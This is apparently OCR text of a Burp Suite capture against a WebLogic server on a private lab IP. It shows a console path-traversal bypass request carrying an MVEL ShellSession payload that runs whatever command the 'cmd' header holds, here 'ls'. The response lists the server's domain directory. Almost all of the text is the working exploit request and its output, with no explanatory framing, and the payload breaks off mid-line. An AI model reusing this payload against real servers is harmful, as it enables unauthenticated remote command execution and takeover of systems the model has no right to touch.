 Send
Cancel
Target: http://192.168.148.155:7001
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /console/images/%252E%252E%252Fconsole.portal HTTP/1.1
2 Host: 192.168.148.155:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: ADMINCONSOLESESSION=
qiYouAipOODZ7EX6YRB10uRorC89seTtqcXufOnFoF3gthgLCDQ3!-1131641747
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 cmd: ls
13 Content-Length: 1223
14
15 _nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.Execut
eThread executeThread = (weblogic.work.ExecuteThread)
Thread.currentThread(); weblogic.work.WorkAdapter adapter =
executeThread.getCurrentWork(); java.lang.reflect.Field field =
adapter.getClass().getDeclaredField("connectionHandler");
field.setAccessible(true); Object obj = field.get(adapter);
weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)
obj.getClass().getMethod("getServletRequest").invoke(obj); String
cmd = req.getHeader("cmd"); String[] cmds =
System.getProperty("os.name").toLowerCase().contains("window") ?
new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c",
cmd}; if (cmd != null) { String result = new
java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInp
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 17 May 2023 09:14:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: ADMINCONSOLESESSION=
8t4o_VOBvIjM3w1v_zpCMY6GAtboG0TF3G46t_l3cBG0FGbFlnhs!-1131641747;
path=/console/; HttpOnly
6 Content-Length: 155
7
8 autodeploy
9 bin
10 common
11 config
12 console-ext
13 derby.log
14 edit.lok
15 fileRealm.properties
16 init-info
17 lib
18 nodemanager
19 orchestration
20 security
21 servers
22 startWebLogic.sh
23
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 5
Done
415 bytes | 90 millis